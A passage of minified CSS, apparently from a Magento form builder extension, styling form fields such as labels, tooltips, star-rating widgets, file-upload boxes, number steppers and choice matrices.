rotate(-3deg);transform:scale(.5) translate3d(300%, 0, 0) rotate(-3deg)}.bfb-popup-align-inline .bfb-popup-link{padding:5px 12px}.bfbAnimation{-webkit-transition:200ms ease-in-out;-moz-transition:200ms ease-in-out;-ms-transition:200ms ease-in-out;-o-transition:200ms ease-in-out}.bfb-element .bfb-element-control-inner{position:relative}.bfb-element .bfb-element-control-inner:before,.bfb-element .bfb-element-control-inner:after{content:" ";display:table;clear:both}.bfb-element .bfb-element-control-inner:before,.bfb-element .bfb-element-control-inner:after{content:" ";display:table;clear:both}.bfb-element .iti{width:100%}.bfb-element .intl-tel-input,.bfb-element .admin__control-text{width:100%}.bfb-element .g-recaptcha{display:inline-block}.bfb-element .bfb-element-input-limit{text-align:right}.bfb-element .bfb-element-label{position:relative}.bfb-element.required .bfb-element-label label{padding-right:15px}.bfb-element.required .bfb-element-label label>span:after{color:#e22626;content:'*';font-size:1.6rem;font-weight:500;position:absolute;margin-left:5px}.bfb-element.bfb-element-hidden{display:none}.bfb-element.bfb-element-label-hidden .bfb-element-label{display:none}.bfb-element.bfb-element-label-above .bfb-element-tooltip .bfb-element-tooltip-content,.bfb-element.bfb-element-label-left .bfb-element-tooltip .bfb-element-tooltip-content,.bfb-element.bfb-element-label-below .bfb-element-tooltip .bfb-element-tooltip-content{left:-18px;right:auto}.bfb-element.bfb-element-label-above .bfb-element-tooltip .bfb-element-tooltip-content:before,.bfb-element.bfb-element-label-left .bfb-element-tooltip .bfb-element-tooltip-content:before,.bfb-element.bfb-element-label-below .bfb-element-tooltip .bfb-element-tooltip-content:before{left:15px}.bfb-element.bfb-element-label-above .bfb-element-tooltip .bfb-element-tooltip-content:after,.bfb-element.bfb-element-label-left .bfb-element-tooltip .bfb-element-tooltip-content:after,.bfb-element.bfb-element-label-below .bfb-element-tooltip .bfb-element-tooltip-content:after{left:15px}.bfb-element.bfb-element-label-right .bfb-element-tooltip .bfb-element-tooltip-content{left:auto;right:-18px}.bfb-element.bfb-element-label-right .bfb-element-tooltip .bfb-element-tooltip-content:before{right:15px}.bfb-element.bfb-element-label-right .bfb-element-tooltip .bfb-element-tooltip-content:after{right:15px}.bfb-element.bfb-element-label-left .bfb-element-label{width:25%;float:left;padding-right:15px}.bfb-element.bfb-element-label-left .bfb-element-control{width:75%;float:left}.bfb-element.bfb-element-label-left .bfb-element-label{text-align:center}.bfb-element.bfb-element-label-right .bfb-element-label{width:25%;float:right;padding-left:15px}.bfb-element.bfb-element-label-right .bfb-element-control{width:75%;float:left}.bfb-element.bfb-element-label-right .bfb-element-control-inner{float:right;width:100%}.bfb-element.bfb-element-icon-left .bfb-control{padding-left:30px}.bfb-element.bfb-element-icon-left .bfb-element-icon{left:0}.bfb-element.bfb-element-icon-right .bfb-control{padding-right:30px}.bfb-element.bfb-element-icon-right .bfb-element-icon{right:0}.bfb-element.bfb-element-label-align-left .bfb-element-label{text-align:left}.bfb-element.bfb-element-label-align-right .bfb-element-label{text-align:right}.bfb-element.mgz-element-bfb_textarea .admin__control-textarea{height:auto}.bfb-element.mgz-element-bfb_date .ui-datepicker-trigger{display:none}.bfb-element.mgz-element-bfb_date .bfb-element-icon{cursor:pointer}.bfb-element.mgz-element-bfb_time .bfb-element-control select{width:auto}.bfb-element.mgz-element-bfb_time .bfb-element-control span{margin:0 5px}.bfb-element.mgz-element-bfb_address .addressfield{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;flex-wrap:wrap;margin-right:-20px}.bfb-element.mgz-element-bfb_address .subfield{width:50%;margin-bottom:10px;padding-right:20px}.bfb-element.mgz-element-bfb_address .subfield select{width:100%}.bfb-element.mgz-element-bfb_starratings .bfb-element-stars{overflow:hidden}.bfb-element.mgz-element-bfb_starratings .review-control-vote{height:32px;width:auto;overflow:hidden}.bfb-element.mgz-element-bfb_starratings .review-control-vote:before{color:#c7c7c7;font-family:'Magezon-Icons';font-size:32px;height:32px;letter-spacing:8px;line-height:32px;font-style:normal;font-weight:normal;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605';display:block;position:absolute;z-index:1}.bfb-element.mgz-element-bfb_starratings .review-control-vote input[type="radio"]{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.bfb-element.mgz-element-bfb_starratings .review-control-vote input[type="radio"]:hover+label:before,.bfb-element.mgz-element-bfb_starratings .review-control-vote input[type="radio"]:checked+label:before{opacity:1}.bfb-element.mgz-element-bfb_starratings .review-control-vote label{cursor:pointer;display:block;position:absolute}.bfb-element.mgz-element-bfb_starratings .review-control-vote label span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.bfb-element.mgz-element-bfb_starratings .review-control-vote label:before{color:#ff5501;font-family:'Magezon-Icons';font-size:32px;height:32px;letter-spacing:8px;line-height:32px;font-style:normal;font-weight:normal;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;opacity:0}.bfb-element.mgz-element-bfb_starratings .review-control-vote label:hover:before{opacity:1}.bfb-element.mgz-element-bfb_starratings .review-control-vote label:hover~label:before{opacity:0}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-10{z-index:2}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-10:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-9{z-index:3}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-9:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-8{z-index:4}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-8:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-7{z-index:5}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-7:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-6{z-index:6}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-6:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-5{z-index:7}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-5:before{content:'\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-4{z-index:8}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-4:before{content:'\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3{z-index:9}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3:before{content:'\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2{z-index:10}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2:before{content:'\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1{z-index:11}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1:before{content:'\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote:before{content:'\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-10{z-index:2}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-10:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-9{z-index:3}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-9:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-8{z-index:4}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-8:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-7{z-index:5}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-7:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-6{z-index:6}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-6:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-5{z-index:7}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-5:before{content:'\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-4{z-index:8}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-4:before{content:'\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3{z-index:9}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3:before{content:'\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2{z-index:10}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2:before{content:'\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1{z-index:11}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1:before{content:'\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote.star-10:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-9{z-index:3}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-9:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-8{z-index:4}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-8:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-7{z-index:5}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-7:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-6{z-index:6}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-6:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-5{z-index:7}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-5:before{content:'\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-4{z-index:8}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-4:before{content:'\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3{z-index:9}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3:before{content:'\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2{z-index:10}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2:before{content:'\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1{z-index:11}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1:before{content:'\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote.star-9:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-8{z-index:4}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-8:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-7{z-index:5}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-7:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-6{z-index:6}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-6:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-5{z-index:7}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-5:before{content:'\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-4{z-index:8}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-4:before{content:'\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3{z-index:9}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3:before{content:'\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2{z-index:10}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2:before{content:'\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1{z-index:11}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1:before{content:'\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote.star-8:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-7{z-index:5}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-7:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-6{z-index:6}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-6:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-5{z-index:7}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-5:before{content:'\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-4{z-index:8}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-4:before{content:'\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3{z-index:9}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3:before{content:'\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2{z-index:10}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2:before{content:'\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1{z-index:11}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1:before{content:'\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote.star-7:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-6{z-index:6}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-6:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-5{z-index:7}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-5:before{content:'\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-4{z-index:8}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-4:before{content:'\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3{z-index:9}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3:before{content:'\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2{z-index:10}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2:before{content:'\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1{z-index:11}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1:before{content:'\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote.star-6:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-5{z-index:7}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-5:before{content:'\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-4{z-index:8}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-4:before{content:'\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3{z-index:9}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3:before{content:'\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2{z-index:10}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2:before{content:'\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1{z-index:11}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1:before{content:'\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote.star-5:before{content:'\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-4{z-index:8}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-4:before{content:'\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3{z-index:9}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3:before{content:'\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2{z-index:10}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2:before{content:'\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1{z-index:11}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1:before{content:'\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote.star-4:before{content:'\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3{z-index:9}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3:before{content:'\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2{z-index:10}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2:before{content:'\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1{z-index:11}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1:before{content:'\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote.star-3:before{content:'\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2{z-index:10}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2:before{content:'\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1{z-index:11}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1:before{content:'\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote.star-2:before{content:'\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1{z-index:11}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1:before{content:'\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote.star-1:before{content:'\e605'}.bfb-element.mgz-element-control-inner{position:relative;max-width:100%;width:100%}.bfb-element.mgz-element-bfb_file .bfb-element-file-inner:before,.bfb-element.mgz-element-bfb_file .bfb-element-file-inner:after{content:" ";display:table;clear:both}.bfb-element.mgz-element-bfb_file .bfb-element-file-inner:before,.bfb-element.mgz-element-bfb_file .bfb-element-file-inner:after{content:" ";display:table;clear:both}.bfb-element.mgz-element-bfb_file .bfb-file-insert{padding:30px 0;text-align:center;border:2px dashed #848484;background:#FAFAFA;cursor:pointer;position:relative;z-index:1;margin-bottom:5px}.bfb-element.mgz-element-bfb_file .bfb-file-insert:hover i{-webkit-opacity:1;-moz-opacity:1;opacity:1;-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2)}.bfb-element.mgz-element-bfb_file .bfb-file-insert i{-webkit-transition:200ms ease-in-out;-moz-transition:200ms ease-in-out;-ms-transition:200ms ease-in-out;-o-transition:200ms ease-in-out;-webkit-opacity:.8;-moz-opacity:.8;opacity:.8;font-size:28px}.bfb-element.mgz-element-bfb_file .bfb-file-insert i.bfb-element-icon{position:static}.bfb-element.mgz-element-bfb_file .bfb-file-insert h3{font-weight:500;margin:10px 0}.bfb-element.mgz-element-bfb_file .file-uploader-spinner{background-image:url(../BlueFormBuilder_Core/images/loader.gif);background-position:50%;background-repeat:no-repeat;background-size:20px;display:none;height:20px;margin-left:1rem;vertical-align:top;width:20px}.bfb-element.mgz-element-bfb_file .bfb-element-file-inner.loading .file-uploader-spinner{display:inline-block}.bfb-element.mgz-element-bfb_file .bfb-element-file-inner.loading .bfb-element-icon{display:none}.bfb-element.mgz-element-bfb_file input[data-role='values']{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;position:absolute;top:0;height:0;border:0;outline:none;z-index:-1;opacity:0}.bfb-element.mgz-element-bfb_file .file-uploader-button{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;padding:7px 15px 7px 15px;background:#e3e3e3;color:#333;cursor:pointer;display:inline-block;margin-bottom:5px}.bfb-element.mgz-element-bfb_file .file-uploader-button:hover{background:#ebebeb}.bfb-element.mgz-element-bfb_file .bfb-file-list .bfb-file-row{float:left;width:100%;color:#007dbd;cursor:pointer;margin-bottom:5px}.bfb-element.mgz-element-bfb_file .bfb-file-list .bfb-file-row:last-child{margin-bottom:0}.bfb-element.mgz-element-bfb_file .bfb-file-list .bfb-file-row i{-webkit-transition:200ms ease-in-out;-moz-transition:200ms ease-in-out;-ms-transition:200ms ease-in-out;-o-transition:200ms ease-in-out;-webkit-opacity:.8;-moz-opacity:.8;opacity:.8;color:#e22626;margin-top:5px;margin-left:4px}.bfb-element.mgz-element-bfb_file .bfb-file-list .bfb-file-row i:hover{-webkit-opacity:1;-moz-opacity:1;opacity:1;-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2)}.bfb-element.mgz-element-bfb_file .bfb-file-list .bfb-file-row .bfb-file-row-inner{-webkit-border-radius:.33333rem;-moz-border-radius:.33333rem;border-radius:.33333rem;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;background:#f8f8f8;border:.09167rem solid #dadada;color:#999;padding:8px;line-height:14px;position:relative;overflow:hidden}.bfb-element.mgz-element-bfb_file .bfb-file-list .bfb-file-row .bfb-file-info img{height:25px;float:left;margin-right:10px;width:auto}.bfb-element.mgz-element-bfb_file .bfb-file-list .bfb-file-row .bfb-file-info .bfb-file-info-name{float:left;padding-top:5px;color:#333}.bfb-element.mgz-element-bfb_file .bfb-file-list .bfb-file-row .bfb-file-info .fa.fa-file{float:left;font-size:25px;margin-right:10px}.bfb-element.mgz-element-bfb_file .bfb-file-meta{margin-bottom:5px}.bfb-element.mgz-element-bfb_number .bfb-element-number-minus,.bfb-element.mgz-element-bfb_number .bfb-element-number-plus{height:32px;width:32px;line-height:32px;background-color:#007dbd;color:#ffffff;position:absolute;top:0;text-align:center;left:0;cursor:pointer}.bfb-element.mgz-element-bfb_number .bfb-element-number-minus:hover,.bfb-element.mgz-element-bfb_number .bfb-element-number-plus:hover{background:#0077b3}.bfb-element.mgz-element-bfb_number .bfb-element-number-minus:before{content:'-';font-size:24px}.bfb-element.mgz-element-bfb_number .bfb-element-number-plus{left:auto;right:0}.bfb-element.mgz-element-bfb_number .bfb-element-number-plus:before{content:'+';font-size:24px}.bfb-element.mgz-element-bfb_number input{padding-left:38px;padding-right:38px}.bfb-element.mgz-element-bfb_select select{width:100%}.bfb-element.mgz-element-bfb_multiselect select{height:auto;max-width:100%;min-width:15rem;overflow:auto;padding:0;width:100%}.bfb-element.mgz-element-bfb_multiselect select option,.bfb-element.mgz-element-bfb_multiselect select optgroup{padding:.5rem 1rem}.bfb-element.mgz-element-bfb_choicematrix table{width:100%}.bfb-element.mgz-element-bfb_choicematrix tbody label span{display:none}.bfb-element.mgz-element-bfb_choicematrix table>thead>tr>th,.bfb-element.mgz-element-bfb_choicematrix table>tbody>tr>th,.bfb-element.mgz-element-bfb_choicematrix table>tfoot>tr>th,.bfb-element.mgz-element-bfb_choicematrix table>thead>tr>td,.bfb-element.mgz-element-bfb_choicematrix table>tbody>tr>td,.bfb-element.mgz-element-bfb_choicematrix table>tfoot>tr>td{padding:11px 10px;position:relative}.bfb-element.mgz-element-bfb_recaptcha .captcha-logo,.bfb-element.mgz-element-bfb_magento2_captcha .captcha-logo{max-height:80px}.bfb-element .bfb-element-label>label{overflow-wrap:break-word;word-wrap:break-word;-ms-word-break:break-all;word-break:break-word;-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto;line-height:32px;font-weight:600;cursor:pointer}.bfb-element .bfb-element-icon{position:absolute;top:0;text-align:center;line-height:32px;width:32px;font-size:16px;color:#333}.bfb-element .bfb-element-description{margin-top:5px;float:left;width:100%}.bfb-element .bfb-element-description p:first-child{margin-top:0}.bfb-element .bfb-element-tooltip{position:absolute;width:18px;display:inline-block;cursor:pointer;z-index:1}.bfb-element .bfb-element-tooltip .bfb-element-tooltip-action{position:relative;z-index:5;text-align:center;line-height:32px}.bfb-element .bfb-element-tooltip .bfb-element-tooltip-content{-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;text-align:left;cursor:text;bottom:3.2rem;background:#FFF;border:1px solid #d9d9d9;position:absolute;width:32rem;z-index:1;display:none;right:-2.3rem;padding:17px 20px 20px;border-top:3px solid #0077b3}.bfb-element .bfb-element-tooltip .bfb-element-tooltip-content:before,.bfb-element .bfb-element-tooltip .bfb-element-tooltip-content:after{border:1.6rem solid transparent;height:0;width:0;border-top-color:#d9d9d9;content:'';display:block;position:absolute;right:2rem;top:100%;z-index:2}.bfb-element .bfb-element-tooltip .bfb-element-tooltip-content:before{border-width:1rem}.bfb-element .bfb-element-tooltip .bfb-element-tooltip-content:after{border-top-color:#FFF;margin-top:-1px;z-index:3;border-width:1rem}.bfb-element .bfb-element-tooltip:hover .bfb-element-tooltip-content{display:block}.bfb-element .bfb-autocomplete-wrapper{-webkit-box-shadow:0 0 4px rgba(0,0,0,0.14),0 4px 8px rgba(0,0,0,0.28);-moz-box-shadow:0 0 4px rgba(0,0,0,0.14),0 4px 8px rgba(0,0,0,0.28);box-shadow:0 0 4px rgba(0,0,0,0.14),0 4px 8px rgba(0,0,0,0.28);overflow:hidden;position:absolute;z-index:20;background:#FFF;width:100%}.bfb-element .bfb-autocomplete-wrapper .bfb-autocomplete{padding:0;list-style:none;background:#ffffff;border:1px solid #c2c2c2;border-top:0;float:left;max-height:500px;overflow:scroll;border:0;margin:0;width:100%}.bfb-element .bfb-autocomplete-wrapper .bfb-autocomplete li{margin:0;padding:8px 10px 8px 15px;display:block;cursor:pointer;text-align:left;font-weight:normal;font-style:normal;color:#333}.bfb-element .bfb-autocomplete-wrapper .bfb-autocomplete li:hover{text-decoration:none;background:#F0F0F0}.bfb-element .bfb-choices-item{margin-bottom:15px;padding-right:20px;margin-top:0}.bfb-element .bfb-choices-item label{display:inline-block}.bfb-element .bfb-choices-item .bfb-choices-image{margin-bottom:8px;position:relative}.bfb-element .bfb-choices-item>label{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;-webkit-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s;cursor:pointer;position:relative}.bfb-element .bfb-choices-item>label:hover{border-color:#ddd}.bfb-element .bfb-choices-image-style-modern .bfb-choices-item>label{background-color:#fff;padding:15px;border:1px solid transparent;background-color:#FFF}.bfb-element .bfb-choices-image-style-modern .bfb-choices-item>label:hover{border-color:#ddd}.bfb-element .bfb-choices-image-style-modern .bfb-choices-item.option-selected .bfb-choices-image:after{font-family:'Magezon-Icons' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;content:"\e5ca";font-size:22px;line-height:32px;color:#fff;background:#72b239;position:absolute;top:50%;left:50%;margin:-16px 0 0 -16px;width:32px;height:32px;text-align:center}.bfb-element .bfb-choices-image-style-modern .bfb-choices-item.option-selected>label{-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 0 20px 0 rgba(0,0,0,0.1);box-shadow:0 0 20px 0 rgba(0,0,0,0.1)}.bfb-element .bfb-choices-image-style-classic .bfb-choices-item>label{background-color:#fff;display:inline-block;margin:0 auto;border:2px solid #ddd;padding:10px;text-align:center}.bfb-element .bfb-choices-image-style-classic .bfb-choices-item>label:hover{border-color:#666}.bfb-element .bfb-choices-image-style-classic .bfb-choices-item.option-selected>label{border-color:#666}.mgz-element-bfb_fieldset .bfb-fieldset-heading{background-color:#007dbd;color:#FFF}.mgz-element-bfb_fieldset .bfb-fieldset-heading 